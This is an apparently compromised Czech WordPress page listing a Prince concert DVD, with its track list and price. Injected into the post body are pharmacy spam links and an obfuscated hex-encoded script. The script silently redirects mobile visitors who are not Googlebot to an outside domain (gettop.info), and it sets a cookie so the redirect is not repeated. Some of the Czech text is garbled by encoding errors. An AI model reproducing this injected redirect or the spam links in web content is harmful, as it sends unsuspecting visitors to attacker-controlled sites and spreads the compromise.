

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ahadenik.cz/clanek/dvd-17-10-2010-prince-in-concert-rave-un2-the-year-2000/
body_size: 9400
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Deník Aha    &raquo; DVD 17.10.2010: Prince in Concert Rave Un2 The Year 2000</title>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Deník Aha RSS Feed" href="http://www.ahadenik.cz/feed/" />
<link rel="pingback" href="http://www.ahadenik.cz/xmlrpc.php" />
<!--[if IE 6]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie6.css" type="text/css" media="screen" />
<![endif]-->
<!--[if IE ]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie.css" type="text/css" media="screen" />
<![endif]-->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Deník Aha &raquo; RSS komentářů pro DVD 17.10.2010: Prince in Concert Rave Un2 The Year 2000" href="http://www.ahadenik.cz/clanek/dvd-17-10-2010-prince-in-concert-rave-un2-the-year-2000/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ahadenik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ahadenik.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<link rel='https://api.w.org/' href='http://www.ahadenik.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ahadenik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ahadenik.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DVD 10.10.2010: PodlA� niA?emovA� 1' href='http://www.ahadenik.cz/clanek/dvd-10-10-2010-podli-nicemove-1/' />
<link rel='next' title='DVD 17.10.2010: PodlA� niA?emovA� 2' href='http://www.ahadenik.cz/clanek/dvd-17-10-2010-podli-nicemove-2/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.ahadenik.cz/clanek/dvd-17-10-2010-prince-in-concert-rave-un2-the-year-2000/" />
<link rel='shortlink' href='http://www.ahadenik.cz/?p=2201' />
<link rel="alternate" type="application/json+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-17-10-2010-prince-in-concert-rave-un2-the-year-2000%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-17-10-2010-prince-in-concert-rave-un2-the-year-2000%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel='stylesheet' id='pagebar-stylesheet-css'  href='http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20' type='text/css' media='all' />

<style type="text/css">#nav-below{display: none;}</style>
<meta property="og:title" content=""/>
<meta property="og:site_name" content="Deník Aha"/>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Tento web používá soubory cookie. Používáním tohoto webu s tím souhlasíte.","dismiss":"OK","learnMore":"Více informací","link":"http://iluze.com/cookies.html","theme":"dark-top"};
</script>

<script type="text/javascript" src="http://iluze.com/cookieconsent.latest.min.js"></script>
<!-- End Cookie Consent plugin -->
</head>

<body>
<div id="body_page">
<div id="page">
<div id="header">
<h1>Deník Aha - Bulvár do každé rodiny!</h1>
<a href="http://www.ahadenik.cz/"></a>
</div>

<div id="body">
<div id="header_links">
<script type="text/javascript"><!--
google_ad_client = "pub-8163264102747806";
/* 728x15, vytvořeno 26.2.09 */
google_ad_slot = "5413100944";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div id="body_top">

	<div id="body_left">
    	<div id="body_left_content">
    	
    	        				<div class="entrycenter">
            </div>

	<div id="content" class="narrowcolumn">

	      			<div class="post" id="post-2201">
                <div class="post-top">
                    <div class="post-title">
                    	<h2><a href="http://www.ahadenik.cz/clanek/dvd-17-10-2010-prince-in-concert-rave-un2-the-year-2000/" rel="bookmark" title="Trvalý odkaz na DVD 17.10.2010: Prince in Concert Rave Un2 The Year 2000">DVD 17.10.2010: Prince in Concert Rave Un2 The Year 2000</a></h2>
                        <h3>
                        	V rubrice (<a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/" rel="category tag">DVD přílohy</a>, <a href="http://www.ahadenik.cz/rubrika/hudebni/" rel="category tag">Hudební</a>) od autora <span>Lela</span> dne 17. 10. 2010                        </h3>
                                <h3 class="tags">Štítky: <span><a href="http://www.ahadenik.cz/tag/dvd/" rel="tag">DVD</a></span></h3>                      
                    </div>
                </div>
				<div class="entry clear">
					<p><a href="http://www.ahadenik.cz/wp-content/uploads//2010/10/prince.jpg" rel="lightbox[2201]"><img class="alignright size-full wp-image-2202" title="prince" src="http://www.ahadenik.cz/wp-content/uploads//2010/10/prince.jpg" alt="" width="107" height="150" /></a>Dne 17.10.2010 nA?s v denA�ku  <a href="http://lechevaletlarobe.com/?p=13201">Order</a> <strong>Aha</strong> A?ekA? DVD <strong>Prince in Concert Rave Un2 The Year 2000</strong></p>
<p>Obsah DVD:<br />
1. LetA?s Go Crazy<br />
2. SheA?s Always in my Hair<br />
3. UA?ve Got the Look<br />
4. Kiss<span id="more-2201"></span><br />
5. Jungle Love<br />
6. The Bird<br />
7. American Woman (Lenny Kravitz)<br />
8. Fly Away (Lenny Kravitz)<br />
9. Get Off<br />
10. Medley (Rosie Gaines, Mike Scott, Maceo Parker)<br />
11. ItA?s Alright<br />
12. Everyday People (Cynthia Robinson &amp; Gerry Martini)<br />
13. Higher<br />
14. Purple Rain<br />
15. The Christ<br />
16. Blues Medley (Maceo Parker &amp; Johnny Blackshire)<br />
17. Nothing Compares 2 U<br />
18. Take Me With U / Raspberry Beret<br />
19. Greatest Romance<br />
20. Baby Knows<br />
21. 1999 Intro<br />
22. Baby IA?m A Star<br />
23. 1999</p>
<p><strong>A?A?nr: </strong>  <a href="http://ordertadalafilcheap.com/">buy tranexamic acid online prescription</a>, <a href="http://ordersildenafilcheap.com/">buy tranexamic acid online prescription</a>, <a href="http://ordersildenafilcheap24h.com/">buy tranexamic acid online prescription</a>, <a href="http://ordertadalafilcheap24h.com/">buy tranexamic acid online prescription</a>, <a href="http://homedeliveryofdrugs.com/">buy tranexamic acid online prescription</a>, <a href="http://deliverylicenseddrugs.com/">buy tranexamic acid online prescription</a>.    <a href="http://www.zes-thailand.com/uncategorized/how-much-is-fertomid-in-south-africa/">http://www.zes-thailand.com/uncategorized/how-much-is-fertomid-in-south-africa/</a> <a href="http://viaddress.net/carbozyne-delivery.html">Cheap</a> HudebnA�</p>
<p><strong>Cena:</strong> 59 KA?</p>
<p><strong><strong> </strong></strong><script>var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</script></p>
				</div>
                
<!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=176");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a0157004&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=176&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a0157004' border='0' alt='' /></a></noscript>
        

<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-17-10-2010-prince-in-concert-rave-un2-the-year-2000%2F&layout=standard&show-faces=true&width=400&action=like&font=verdana&colorscheme=light" 
scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; 
width:400px; height:25px"></iframe>

                <div class="postmetadata">
                    <div class="alignleft">
						<a href="http://www.ahadenik.cz/clanek/dvd-17-10-2010-prince-in-concert-rave-un2-the-year-2000/#respond">Žádné komentáře</a>						 
                    </div>
                </div>
			</div>

	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond_box">
<h3 id="respond">Přidat komentář</h3>



<form action="http://www.ahadenik.cz/wp-comments-post.php" method="post" id="commentform">

<p><strong>Upozornění:</strong> Toto nejsou oficiální stránky deníku AHA ani žádného distributora. <!-- Pokud sháníte nějaké DVD a není zde přímo tlačítko OBJEDNAT, je velká šance že na tomto odkazu půjde <a href="http://www.levnyfilm.cz/?aff=433">DVD objednat</a>. --></p>



<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author">Jméno (požadováno)</label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email">Email (nebude zveřejněn) (požadováno)</label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url">Www stránky</label></p>


<!--<p><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="40" rows="6" tabindex="4"></textarea></p>

<p><input name="submit" type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/comm_sub.gif" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="2201" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4b01c1a820" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="91"/></p>
</form>


</div>

	
	</div>


            
        </div>
    </div>

	<div id="body_right">
    	<div id="body_right_content">
        
            <div id="right_search">
                <form method="get" id="searchform_top" action="http://www.ahadenik.cz/">
                    <div>
                    	<span>Hledat:</span>
                        <input type="text" value="" name="s" id="searchform_top_text" />
                        <input type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/go.gif" id="gosearch" />
                    </div>
                </form>
            </div>

            <div id="right_ads">
<!--/* Openads Javascript Tag v2.4.2 */-->

<!--/*SSL Delivery CommentSSL Backup CommentComment
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=aa7d24a3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7d24a3' border='0' alt='' /></a></noscript>
            <br />
            </div>
       		<? if ( function_exists('wp_tag_cloud')){ ?>
            <div id="main_tags">
            	<h4>Štítky</h4>
                <a href="http://www.ahadenik.cz/tag/cd/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 13.008130081301pt;" aria-label="CD (14 položek)">CD</a>
<a href="http://www.ahadenik.cz/tag/cs/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 10.276422764228pt;" aria-label="CS (4 položky)">CS</a>
<a href="http://www.ahadenik.cz/tag/dvd/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 22pt;" aria-label="DVD (577 položek)">DVD</a>
<a href="http://www.ahadenik.cz/tag/film/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 21.544715447154pt;" aria-label="film (481 položek)">film</a>
<a href="http://www.ahadenik.cz/tag/krimi/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Krimi (1 položka)">Krimi</a>
<a href="http://www.ahadenik.cz/tag/tv-film/" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 10.276422764228pt;" aria-label="TV film (4 položky)">TV film</a>
<a href="http://www.ahadenik.cz/tag/tv-serial/" class="tag-cloud-link tag-link-44 tag-link-position-7" style="font-size: 12.211382113821pt;" aria-label="TV seriál (10 položek)">TV seriál</a>        	</div>
            <? } ?>
        
            <div id="sidebars">
                	<div id="sidebar">
		<ul>
			<li id="text-340286741" class="widget widget_text"><h4>Reklama</h4>			<div class="textwidget"><!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=58");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a8b6987a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=58&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a8b6987a' border='0' alt='' /></a></noscript>
</div>
		</li>
<li id="modulodkazy-3" class="widget modulodkazy"><h4>Náš tip</h4></li>
		</ul>
	</div>

                
		<div id="sidebar_right">
			<ul>
            <li id="categories-350271281" class="widget widget_categories"><h4>Rubriky</h4>		<ul>
				<li class="cat-item cat-item-25"><a href="http://www.ahadenik.cz/rubrika/akcni/">Akční</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.ahadenik.cz/rubrika/animovany/">Animovaný</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.ahadenik.cz/rubrika/cd-prilohy/">CD přílohy</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.ahadenik.cz/rubrika/dobrodruzny/">Dobrodružný</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ahadenik.cz/rubrika/dokumentarni/">Dokumentární</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.ahadenik.cz/rubrika/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/">DVD přílohy</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.ahadenik.cz/rubrika/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.ahadenik.cz/rubrika/historicky/">Historický</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.ahadenik.cz/rubrika/horor/">Horor</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.ahadenik.cz/rubrika/hudebni/">Hudební</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.ahadenik.cz/rubrika/komedie/">Komedie</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.ahadenik.cz/rubrika/krimi/">Krimi</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.ahadenik.cz/rubrika/loutkovy/">Loutkový</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ahadenik.cz/rubrika/ostatni/">Ostatní</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.ahadenik.cz/rubrika/pohadka/">Pohádka</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.ahadenik.cz/rubrika/psychologicky/">Psychologický</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.ahadenik.cz/rubrika/rodinny/">Rodinný</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.ahadenik.cz/rubrika/romanticky/">Romantický</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.ahadenik.cz/rubrika/sci-fi/">Sci-Fi</a>
</li>
